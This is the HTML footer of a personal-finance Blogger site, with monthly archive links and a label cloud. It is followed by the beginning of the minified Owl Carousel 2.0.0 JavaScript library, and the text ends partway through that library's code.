<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return 